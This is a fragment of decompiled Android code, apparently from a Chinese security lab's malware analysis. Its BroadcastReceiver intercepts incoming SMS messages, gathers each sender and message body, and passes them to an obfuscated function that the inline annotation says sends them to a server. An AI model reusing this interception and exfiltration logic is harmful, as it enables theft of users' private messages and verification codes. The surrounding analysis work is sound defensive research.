 public void onReceive(Context context, Intent intent) {
String str = "";
StringBuilder sb = new StringBuilder();
Bundle extras = intent.getExtras();
if (extras != null) {
Object[] objArr = (Object[]) extras.get("pdus");
SmsMessage[] smsMessageArr = new SmsMessage[objArr.length];
获取短信息
int i = 0;
for (int i2 = 0; i2 < objArr.length; i2++) {
smsMessageArr[i2] = SmsMessage.createFromPdu((byte[]) objArr[i2]);
}
int length = smsMessageArr.length;
while (i < length) {
SmsMessage smsMessage = smsMessageArr[i];
String displayOriginatingAddress = smsMessage.getDisplayOriginatingAddress();
sb.append(smsMessage.getDisplayMessageBody());
i++;
str = displayOriginatingAddress;
}
a(context, e.a(str), sb.toString());
发送至服务器
暗影安全实验室
}
}